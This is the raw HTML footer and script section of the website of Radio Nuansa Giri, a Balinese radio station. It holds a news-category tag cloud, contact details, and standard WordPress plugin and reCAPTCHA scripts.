<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,975 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.68pt;" aria-label="Olah Raga (143 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.506666666667pt;" aria-label="Pariwisata (29 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8.84pt;" aria-label="PARLEMEN (2 items)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (76 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.093333333333pt;" aria-label="Politik (65 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"db9a609f66","post_grid_pagination_nonce":"209b8007af","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"4a1da40b70"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"2119\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "2119" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"638626fc72","goalSecurity":"3307edc7ae","couponSecurity":"be2b7dd89a","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eZEzRZs2i_NU6K61SsUelw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769475112678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>